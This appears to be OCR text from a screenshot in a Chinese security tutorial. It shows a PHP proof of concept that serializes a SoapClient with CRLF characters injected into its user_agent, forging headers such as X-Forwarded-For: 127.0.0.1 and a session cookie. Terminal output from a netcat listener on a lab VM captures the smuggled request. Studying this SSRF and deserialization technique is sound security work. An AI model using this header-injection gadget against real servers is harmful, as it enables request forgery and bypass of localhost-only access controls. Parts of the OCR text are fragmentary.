 <?php
$target = 'http://192.168.27.173:2023/';
$post_data = 'data=ki10Moc';
$headers = array(
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=8asIKRJGI2493324gfsjkk958'
);
$a = new SoapClient( wsdl: null,array('location' => $target,'user_agent'=>'Happy^^Content-Type: application/x-www-form-urlencoded^
$b = serialize($a);
$b = str_replace( search: '^^', "\r\n",$b);
echo $b;
$c = unserialize($b);
$c->a(); // 随便调用对象中不存在的
?>
3 4
Database
sion";i:1;}
lt exception: [HTTP] Error Fetching
lient->__doRequest('<?xml version=
oapclient.php(13): SoapClient->__ca
oapclient.php(13): SoapClient->a()
ormoode\Soapclient.php on line 13
de 255
PHP-CGI Server
Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Debian 7.x 64 位
Windows 7 x64
Windows 7 x64
CentOS 7 64 位
ki10Moc
Ubuntu 64 位
共享的虚拟机
Ubuntu 64 位
活动 终端 星期一 19：49 zh
root@ki10moc-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@ki10moc-virtual-machine:~# nc -lvp 2023
Listening on [0.0.0.0] (family 0, port 2023)
Connection from 192.168.27.1 62590 received!
POST / HTTP/1.1
Host: 192.168.27.173:2023
Connection: Keep-Alive
User-Agent: Happy
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=8asIKRJGI2493324gfsjkk958
Content-Length: 12
data=ki10Moc
Content-Type: text/xml; charset=utf-8
SOAPAction: "ki10Moc#a"
Content-Length: 368
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" x
mlns:ns1="ki10Moc" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://sche
mas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-E
NV:Envelope>
安全客（www.anquanke.com）